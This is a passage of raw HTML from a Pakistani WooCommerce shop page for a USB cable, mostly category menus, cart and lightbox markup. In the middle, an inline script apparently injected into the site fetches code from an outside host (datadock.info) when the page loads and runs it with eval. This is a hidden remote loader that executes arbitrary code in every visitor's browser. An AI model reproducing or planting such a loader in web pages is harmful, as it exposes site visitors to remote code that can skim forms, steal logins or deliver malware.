		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/#product","name":"Type C High Speed Fabric USB Cable","url":"https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/","description":"TYPE C DATA CABLE\r\n \tHIGH SPEED\r\n \tFABRIC DATA CABLE\r\n \tLENGTH 100CM\r\n \t2.4A\r\n \tHIGH TRANSFER SPEED","image":"https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg","sku":"381","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"450.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"550.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/","seller":{"@type":"Organization","name":"Hamza Express","url":"https://hamzaexpress.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
